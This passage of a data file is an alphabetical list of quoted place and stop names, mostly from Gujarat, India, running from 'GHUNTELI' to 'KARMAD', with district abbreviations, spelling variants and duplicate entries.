"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
